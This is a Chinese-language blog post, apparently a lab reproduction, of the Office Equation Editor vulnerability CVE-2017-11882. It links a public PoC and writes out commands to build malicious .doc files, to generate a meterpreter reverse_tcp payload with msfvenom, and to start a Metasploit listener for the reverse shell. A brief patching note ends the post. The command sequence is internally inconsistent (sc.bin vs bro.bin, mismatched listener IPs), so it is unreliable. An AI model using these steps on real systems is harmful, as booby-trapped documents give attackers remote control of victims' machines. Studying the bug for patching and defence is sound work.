1.漏洞概述

针对这个漏洞,微软在2017年11月14号,推送了常规的安全更新,其中,关于CVE-2017-11882的安全更新引起了圈里的关注,随之而来的,便是针对此漏洞的POC攻击代码被逐渐公开。

这里是poc地址

https://github.com/unamer/CVE-2017-11882

2.影响版本

office 2003

office 2007

office 2010

office 2013

office 2016

3.复现环境

渗透机:kali + POC代码【上述github地址】

靶机:Win7 + Office 2016

4.复现步骤

4.1 下载Office 2016 和POC

Office2016 下载地址:http://www.downcc.com/soft/290076.html

4.2 使用下载的POC进行测试

python CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o calc.doc python CVE-2017-11882.py -c "cmd.exe /c taskmgr.exe" -o tasklist.doc

4.3 生成带有shell的后门word文件,并开启监听

生成shell

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.236.130 LPORT=4444 -o ./sc.bin

生成doc

python CVE-2017-11882.py -c bro.bin -t 0 -i 1 -o bro.doc



使用kali的msf实现监听

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.236.130







4.4 运行bro.doc

5.漏洞修复

1.保持系统更新,做到重要补丁及时更新。

2.打补丁。此漏洞对应的微软补丁地址:https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882

来源:freebuf.com 2020-10-16 19:08:04 by: minggege

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

喜欢就支持一下吧

![飞鱼[如豚]-安全小百科](http://www.cbaigui.com/wp-content/uploads/2019/07/CShanhaijing-Feiyu.jpg)

请登录后发表评论

注册